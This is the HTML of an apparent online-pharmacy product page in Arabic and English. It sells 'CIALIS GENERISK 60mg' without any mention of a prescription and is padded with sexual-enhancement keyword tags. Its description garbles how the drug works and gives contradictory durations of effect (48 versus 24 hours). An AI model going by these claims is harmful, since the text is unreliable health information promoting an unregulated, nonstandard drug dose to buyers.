						  });</script> <link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-270x270.jpg" /></head><body class="rtl wp-singular product-template-default single single-product postid-4621 wp-theme-Divi wp-child-theme-ChildthemeMatjareepaid theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js ywcas-%d9%85%d8%aa%d8%ac%d8%b1%d9%8a et_button_left et_button_icon_visible et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_header"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><code><div class="gtranslate_wrapper" id="gt-wrapper-14855846"></div></code></p></div></div></div></div></div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_1_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank-1" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://minapotek.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://minapotek.com/product-category/%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/">للرجال</a>&nbsp;&#47;&nbsp;سياليس CIALIS GENERISK 60mg</nav><div class="woocommerce-notices-wrapper"></div><div id="product-4621" class="product type-product post-4621 status-publish first instock product_cat-50 product_cat-48 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://minapotek.com/wp-content/uploads/2021/02/60MG-100x100.jpg" data-thumb-alt="سياليس CIALIS GENERISK 60mg" class="woocommerce-product-gallery__image"><a href="https://minapotek.com/wp-content/uploads/2021/02/60MG.jpg"><img width="500" height="500" src="https://minapotek.com/wp-content/uploads/2021/02/60MG.jpg" class="wp-post-image" alt="سياليس CIALIS GENERISK 60mg" title="سياليس CIALIS GENERISK 60mg" data-caption="سياليس CIALIS GENERISK 60mg" data-src="https://minapotek.com/wp-content/uploads/2021/02/60MG.jpg" data-large_image="https://minapotek.com/wp-content/uploads/2021/02/60MG.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://minapotek.com/wp-content/uploads/2021/02/60MG.jpg 500w, https://minapotek.com/wp-content/uploads/2021/02/60MG-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">سياليس CIALIS GENERISK 60mg</h1><p class="price"><span class='wmc-cache-pid' data-wmc_product_id='4621'><span class="woocommerce-Price-amount amount">102&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p><form class="cart" action="https://minapotek.com/product/4621" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_697cb0768c5fa">سياليس CIALIS GENERISK 60mg quantity</label> <input
 type="number"
 id="quantity_697cb0768c5fa"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Product quantity"
 size="4"
 min="1"
 max=""
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="4621" class="single_add_to_cart_button button alt">إضافة إلى السلة</button></form><div class="product_meta"> <span class="posted_in">Categories: <a href="https://minapotek.com/product-category/%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa/" rel="tag">جميع المنتجات</a>, <a href="https://minapotek.com/product-category/%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">للرجال</a></span> <span class="tagged_as">Tags: <a href="https://minapotek.com/product-tag/%d8%a5%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">إنتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d8%af%d9%88%d9%8a%d8%a9%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">ادوية+تأخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">افضل منشط+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d9%85%d9%86%d8%b4%d8%b7%d9%84%d9%84%d8%ac%d9%86%d8%b3/" rel="tag">افضل+علاج+منشط+للجنس</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d8%ad%d9%81%d8%b2%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">افضل+محفز+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%8a%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">افضل+منشط+جنسي+للرجال</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d9%86%d8%b4%d8%b7%d9%84%d9%84%d8%ac%d9%86%d8%b3/" rel="tag">افضل+منشط+للجنس</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">الانتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">الفياجرا</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">الفياجرا+للرجال</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">انتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8%d8%a7%d9%84%d8%b1%d8%ac%d9%84/" rel="tag">انتصاب+الرجل</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a3%d8%ae%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">تأخر+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%b3%d8%a7%d8%b9%d8%a9/" rel="tag">تأخير+القذف+ساعة</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81%d9%84%d9%85%d8%af%d8%a9%d8%b3%d8%a7%d8%b9%d8%a9/" rel="tag">تأخير+القذف+لمدة+ساعة</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">تأخير+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d9%82%d8%b0%d9%81/" rel="tag">تأخير+قذف</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a7%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">تاخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a7%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%b3%d8%a7%d8%b9%d9%87/" rel="tag">تاخير+القذف+ساعه</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d9%88%d8%b3%d9%8a%d8%b9%d8%b4%d8%b1%d8%a7%d9%8a%d9%8a%d9%86/" rel="tag">توسيع+شرايين</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d9%88%d8%b3%d9%8a%d8%b9%d8%b4%d8%b1%d8%a7%d9%8a%d9%8a%d9%86%d8%a7%d9%84%d9%82%d9%84%d8%a8/" rel="tag">توسيع+شرايين+القلب</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d8%a8%d8%a9%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">حبة+فياجرا</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d8%a8%d8%a9%d9%81%d9%8a%d8%a7%d8%ba%d8%b1%d8%a7/" rel="tag">حبة+فياغرا</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d8%a8%d9%87%d9%81%d9%8a%d8%a7%d8%ba%d8%b1%d8%a7/" rel="tag">حبه+فياغرا</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d8%a8%d9%88%d8%a8%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">حبوب+فياجرا</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d8%a8%d9%88%d8%a8%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">حبوب+فياجرا+للرجال</a>, <a href="https://minapotek.com/product-tag/%d8%af%d9%88%d8%a7%d8%a1%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">دواء+فياجرا</a>, <a href="https://minapotek.com/product-tag/%d8%af%d9%88%d8%a7%d8%a1%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">دواء+منشط+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%b4%d9%87%d9%88%d8%a9/" rel="tag">شهوة</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a7%d8%aa/" rel="tag">صيدليات</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/" rel="tag">صيدلية</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">صيدلية+اون+لاين</a>, <a href="https://minapotek.com/product-tag/%d8%b6%d8%b9%d9%81%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">ضعف+انتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">علاج+تأخير+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%aa%d8%a7%d8%ae%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%b9%d9%86%d8%af%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">علاج+تاخر+القذف+عند+الرجال</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%aa%d8%a7%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">علاج+تاخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%88%d8%a7%d8%a6%d8%af%d8%a7%d9%84%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">فوائد+الفياجرا</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%88%d8%a7%d8%a6%d8%af%d8%a7%d9%84%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">فوائد+الفياجرا+للرجال</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%88%d8%a7%d8%a6%d8%af%d8%ad%d8%a8%d9%88%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">فوائد+حبوب+الفياجرا</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7/" rel="tag">فياجرا</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7-100/" rel="tag">فياجرا 100</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7-50/" rel="tag">فياجرا 50</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7%d8%ad%d8%a8%d9%88%d8%a8/" rel="tag">فياجرا+حبوب</a>, <a href="https://minapotek.com/product-tag/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">فياجرا+للرجال</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/" rel="tag">مقوي+جنسي+سريع</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%a7%d9%8b%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">مقوي+جنسياً+للرجال</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">منشط+الجنسي</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%89/" rel="tag">منشط+جنسى</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%89%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">منشط+جنسى+للرجال</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">منشط+جنسي</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%8a%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">منشط+جنسي+للرجال</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d9%84%d9%84%d8%ac%d9%86%d8%b3/" rel="tag">منشط+للجنس</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%88%d9%82%d8%b9%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/" rel="tag">موقع+الصيدلية</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%88%d9%82%d8%b9%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/" rel="tag">موقع+صيدلية</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><h1 style="text-align: right;">سياليس CIALIS GENERISK 60mg</h1><p>عـقـار سياليس الشهير والأحدث.<br /> كيف يعمل دواء سيالس؟<br /> <a href="https://minapotek.com">سيالس</a> يعمل بطريقة مشابهة<a href="https://minapotek.com"> للفياجرا</a> حيث يحبط عمل أحد الأنزيمات الفعالة بالعضو الذكري. لذلك،يطلق عليها مما يؤدي إلى سهولة الاستجابة للمؤثرات الجنسية وتزداد كمية الدم المتدفقة إلى العضو الذكري. لذلك، يحدث الانتصاب أسرع كثيراً وأفضل من ناحية الفعالية عند التعرض <a href="https://ar.wikipedia.org/wiki/%D8%B1%D8%BA%D8%A8%D8%A9_%D8%AC%D9%86%D8%B3%D9%8A%D8%A9">للإثارة الجنسية</a>.<br /> كيف أتناول عقار سيالس؟<br /> حتى يكون عقار سيالس فعالاً بعد 15-45 دقيقة من تناوله ويستمر في فعاليته لفترة تصل إلى 48 ساعة في معظم الحالات .لذلك،ينصح بتناول الدواء قبل 30 دقيقة على الأقل من البدء في العلاقة الزوجية .ومن مزايا عقار سيالس أنه لا يتأثر بوجود الدهون في المعدة حيث يمكن تناوله بعد الأكل أو بدونه ومن المهم أن نتذكر أن عقار سيالس كغيره من الأدوية التي تؤخذ بالفم<br /> يستخدم لعلاج ضعف الانتصاب عند الرجال البالغين.</p><p>Cialis Generic<br /> Cialis famous and newest<br /> How does Cialis work?<br /> Cialis works in a similar way to Viagra where the action of an active enzyme inhibits the penis and called it which leads to ease of response to sexual stimuli and increase the amount of blood flowing to the penis and the occurrence of erection is much faster and better in terms of effectiveness when exposed to sexual arousal.<br /> How do I take Cialis?<br /> Cialis is effective after 15-45 minutes of administration and continues to be effective for up to 24 hours in most patients. It is not affected by the presence of fat in the stomach as it can be taken after eating or without it<br /> Used to treat erectile dysfunction.</p><p>احصل على سياليس CIALIS GENERISK 60mg من متجر صيدليتي.</p></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="product type-product post-1269 status-publish first instock product_cat-48 product_tag-491 product_tag-505 product_tag-362 product_tag-497 product_tag-502 product_tag-501 product_tag-349 product_tag-489 product_tag-347 product_tag-504 product_tag-492 product_tag-493 product_tag-503 product_tag-498 product_tag-490 product_tag-494 product_tag-488 product_tag-495 product_tag-310 product_tag-510 product_tag-507 product_tag-506 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-499 product_tag-286 product_tag-496 product_tag-500 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/1269" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/mk_pure_essential_oil_increase_men_s_penis_enlargement_-_10_ml_1-e1574774493853-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ﺯﻳﺖ MKﺗﻜﺒﻴﺮ ﺍﻟﻘﻀﻴﺐ الامريكي" decoding="async" srcset="https://minapotek.com/wp-content/uploads/2019/11/mk_pure_essential_oil_increase_men_s_penis_enlargement_-_10_ml_1-e1574774493853-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2019/11/mk_pure_essential_oil_increase_men_s_penis_enlargement_-_10_ml_1-e1574774493853-100x100.jpg 100w, https://minapotek.com/wp-content/uploads/2019/11/mk_pure_essential_oil_increase_men_s_penis_enlargement_-_10_ml_1-e1574774493853-510x510.jpg 510w, https://minapotek.com/wp-content/uploads/2019/11/mk_pure_essential_oil_increase_men_s_penis_enlargement_-_10_ml_1-e1574774493853.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ﺯﻳﺖ MKﺗﻜﺒﻴﺮ 